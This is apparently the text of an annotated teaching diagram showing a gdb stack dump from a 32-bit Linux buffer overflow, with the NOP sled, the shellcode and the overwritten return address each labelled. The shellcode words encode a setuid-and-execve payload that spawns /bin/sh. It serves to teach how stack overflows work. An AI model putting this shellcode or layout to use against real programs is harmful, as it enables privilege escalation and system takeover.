 (gdb) x/100x $sp
0xbffff8b0: 0x0804857e 0x080486ec 0x080486ea 0x00000060
0xbffff8c0: 0xbffff9a0 0x4000736f 0x00000000 0x400272c1
0xbffff8d0: 0x4001432c 0x40007099 0x08048241 0x90909090
0xbffff8e0: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffff8f0: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffff900: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffff910: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffff920: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffff930: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffff940: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffff950: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffff960: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffff970: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffff980: 0x90909090 0x90909090 0x90909090 0x90909090
NOP section
2
0xbffff990: 0xffffb990 0xc031ffff 0x80cd31b0 0xc031c389
0xbffff9a0: 0x80cd46b0 0x32b0c031 0xc38980cd 0x47b031b0
0xbffff9b0: 0xc03180cd 0x6852d231 0x68732f2f 0x69622f68
0xbffff9c0: 0x52e3896e 0xb0e18953 0x3180cd0b 0x80cd40c0
Shellcode
3
0xbffff9d0: 0x90909090 0x90909090 0x90909090 0x09909009
0xbffff9e0: 0xbffff910 0xbfff000a 0xbffffc78 0xbffffc7b
1
NOPS + overwritten return address
0xbffff9f0: 0x40134e58 0x40009e40 0xbffffa18 0xbffffa38
0xbffffa00: 0x4003017d 0x00000004 0xbffffa64 0xbffffa78
0xbffffa10: 0x080486a0 0x00000000 0xbffffa38 0x4003014d
0xbffffa20: 0x400143ac 0x00000004 0x08048460 0xbffffa64
0xbffffa30: 0x400300c0 0x40132cc0 0x00000000 0x08048481
(gdb)